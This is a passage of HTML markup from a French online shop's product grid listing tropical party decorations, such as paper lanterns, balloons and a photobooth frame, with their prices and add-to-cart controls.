      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        A partir de 20,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de 20,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7404979617949">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7404979617949-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7404979617949-submit title-template--23060420329801__main-collection-product-grid-7404979617949"
                  data-product-url="/products/guirlande-lumineuse-feuilles-tropicales"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7404979617949" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Guirlande Lumineuse Feuilles Tropicales"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7404979617949"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7404979617949" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/CadrePhotoboothTropical_1.jpg?v=1647881430&width=165 165w,//deco-exotique.fr/cdn/shop/products/CadrePhotoboothTropical_1.jpg?v=1647881430&width=360 360w,//deco-exotique.fr/cdn/shop/products/CadrePhotoboothTropical_1.jpg?v=1647881430&width=533 533w,//deco-exotique.fr/cdn/shop/products/CadrePhotoboothTropical_1.jpg?v=1647881430&width=720 720w,//deco-exotique.fr/cdn/shop/products/CadrePhotoboothTropical_1.jpg?v=1647881430&width=940 940w,//deco-exotique.fr/cdn/shop/products/CadrePhotoboothTropical_1.jpg?v=1647881430 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/CadrePhotoboothTropical_1.jpg?v=1647881430&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cadre Photobooth Tropical - Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7322964525213-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cadre-photobooth-tropical"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7322964525213"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7322964525213 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7322964525213"
              >
                Cadre Photobooth Tropical
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7322964525213"
            
          >
            <a
              href="/products/cadre-photobooth-tropical"
              id="CardLink-template--23060420329801__main-collection-product-grid-7322964525213"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7322964525213 Badge-template--23060420329801__main-collection-product-grid-7322964525213"
            >
              Cadre Photobooth Tropical
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        27,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        27,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23060420329801__main-collection-product-grid7322964525213'><form method="post" action="/cart/add" id="quick-add-template--23060420329801__main-collection-product-grid7322964525213" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23060420329801__main-collection-product-grid7322964525213-variant-id'
                    type="hidden"
                    name="id"
                    value="42118415351965"
                    disabled
                  >
                  <button
                    id="quick-add-template--23060420329801__main-collection-product-grid7322964525213-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7322964525213-submit title-template--23060420329801__main-collection-product-grid-7322964525213"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7322964525213" /><input type="hidden" name="section-id" value="template--23060420329801__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapier-FeteTropicale_31.jpg?v=1647867368&width=165 165w,//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapier-FeteTropicale_31.jpg?v=1647867368&width=360 360w,//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapier-FeteTropicale_31.jpg?v=1647867368&width=533 533w,//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapier-FeteTropicale_31.jpg?v=1647867368&width=720 720w,//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapier-FeteTropicale_31.jpg?v=1647867368&width=940 940w,//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapier-FeteTropicale_31.jpg?v=1647867368 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapier-FeteTropicale_31.jpg?v=1647867368&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Suspension Boule Papier - Fête Tropicale - Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7320738300061-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/suspension-boule-papier-fete-tropicale"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7320738300061"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7320738300061 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7320738300061"
              >
                Suspension Boule Papier Fête Tropicale
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7320738300061"
            
          >
            <a
              href="/products/suspension-boule-papier-fete-tropicale"
              id="CardLink-template--23060420329801__main-collection-product-grid-7320738300061"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7320738300061 Badge-template--23060420329801__main-collection-product-grid-7320738300061"
            >
              Suspension Boule Papier Fête Tropicale
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        31,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        31,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7320738300061">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7320738300061-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7320738300061-submit title-template--23060420329801__main-collection-product-grid-7320738300061"
                  data-product-url="/products/suspension-boule-papier-fete-tropicale"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7320738300061" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Suspension Boule Papier Fête Tropicale"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7320738300061"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7320738300061" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/Ballonlongforme.jpg?v=1656778002&width=165 165w,//deco-exotique.fr/cdn/shop/products/Ballonlongforme.jpg?v=1656778002&width=360 360w,//deco-exotique.fr/cdn/shop/products/Ballonlongforme.jpg?v=1656778002&width=533 533w,//deco-exotique.fr/cdn/shop/products/Ballonlongforme.jpg?v=1656778002&width=720 720w,//deco-exotique.fr/cdn/shop/products/Ballonlongforme.jpg?v=1656778002&width=940 940w,//deco-exotique.fr/cdn/shop/products/Ballonlongforme.jpg?v=1656778002 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/Ballonlongforme.jpg?v=1656778002&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ballon long forme Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7438581072029-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ballon-long-forme"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7438581072029"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7438581072029 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7438581072029"
              >
                Ballon long forme
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7438581072029"
            
          >
            <a
              href="/products/ballon-long-forme"
              id="CardLink-template--23060420329801__main-collection-product-grid-7438581072029"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7438581072029 Badge-template--23060420329801__main-collection-product-grid-7438581072029"
            >
              Ballon long forme
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        25,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        25,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            8,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7438581072029">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7438581072029-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7438581072029-submit title-template--23060420329801__main-collection-product-grid-7438581072029"
                  data-product-url="/products/ballon-long-forme"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7438581072029" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Ballon long forme"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7438581072029"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7438581072029" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 20;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/AnanasenPapierAlveole.jpg?v=1656065855&width=165 165w,//deco-exotique.fr/cdn/shop/products/AnanasenPapierAlveole.jpg?v=1656065855&width=360 360w,//deco-exotique.fr/cdn/shop/products/AnanasenPapierAlveole.jpg?v=1656065855&width=533 533w,//deco-exotique.fr/cdn/shop/products/AnanasenPapierAlveole.jpg?v=1656065855&width=720 720w,//deco-exotique.fr/cdn/shop/products/AnanasenPapierAlveole.jpg?v=1656065855&width=940 940w,//deco-exotique.fr/cdn/shop/products/AnanasenPapierAlveole.jpg?v=1656065855 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/AnanasenPapierAlveole.jpg?v=1656065855&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ananas en Papier Alvéolé Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7438723383453-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ananas-en-papier-alveole"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7438723383453"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7438723383453 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7438723383453"
              >
                Ananas en Papier Alvéolé
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7438723383453"
            
          >
            <a
              href="/products/ananas-en-papier-alveole"
              id="CardLink-template--23060420329801__main-collection-product-grid-7438723383453"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7438723383453 Badge-template--23060420329801__main-collection-product-grid-7438723383453"
            >
              Ananas en Papier Alvéolé
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        A partir de 11,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de 11,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            2,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7438723383453">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7438723383453-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7438723383453-submit title-template--23060420329801__main-collection-product-grid-7438723383453"
                  data-product-url="/products/ananas-en-papier-alveole"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7438723383453" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Ananas en Papier Alvéolé"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7438723383453"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7438723383453" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 21;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapierFlamantRose_4.jpg?v=1656064422&width=165 165w,//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapierFlamantRose_4.jpg?v=1656064422&width=360 360w,//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapierFlamantRose_4.jpg?v=1656064422&width=533 533w,//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapierFlamantRose_4.jpg?v=1656064422&width=720 720w,//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapierFlamantRose_4.jpg?v=1656064422&width=940 940w,//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapierFlamantRose_4.jpg?v=1656064422 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/SuspensionBoulePapierFlamantRose_4.jpg?v=1656064422&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Suspension Boule Papier Flamant Rose Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7438682292381-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/suspension-boule-papier-flamant-rose"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7438682292381"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7438682292381 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7438682292381"
              >
                Suspension Boule Papier Flamant Rose
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7438682292381"
            
          >
            <a
              href="/products/suspension-boule-papier-flamant-rose"
              id="CardLink-template--23060420329801__main-collection-product-grid-7438682292381"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7438682292381 Badge-template--23060420329801__main-collection-product-grid-7438682292381"
            >
              Suspension Boule Papier Flamant Rose
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        11,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        11,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            1,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7438682292381">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7438682292381-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7438682292381-submit title-template--23060420329801__main-collection-product-grid-7438682292381"
                  data-product-url="/products/suspension-boule-papier-flamant-rose"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7438682292381" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Suspension Boule Papier Flamant Rose"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7438682292381"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7438682292381" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 22;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
